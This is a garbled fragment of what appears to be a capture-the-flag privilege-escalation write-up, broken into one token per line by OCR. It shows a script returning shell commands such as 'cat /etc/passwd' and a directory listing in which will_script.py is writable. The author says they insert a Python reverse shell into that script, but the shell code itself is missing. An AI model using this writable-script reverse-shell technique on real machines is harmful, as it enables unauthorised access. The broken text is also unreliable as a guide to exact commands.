
if
(
num
==
"1"
)
return
"ls -lah"
if
(
num
==
"2"
)
return
"id"
if
(
num
==
"3"
)
return
"cat /etc/passwd"
And interestingly the second part of the script is editable by my user:
total 
16
drwxrwxr-x 
2
 will will 
4096
 Dec  
3
2020
drwxr-xr-x 
6
 mat  mat  
4096
 Dec  
3
2020
-rw-r--r-- 
1
 mat  mat   
133
 Dec  
3
2020
-rw-r--r-- 
1
 will will  
208
 Dec  
3
2020
 will_script.py
So I add a python reverse shell at the beginning of the file.
echo
                return "cat /etc/passwd"'
 > scripts/cmd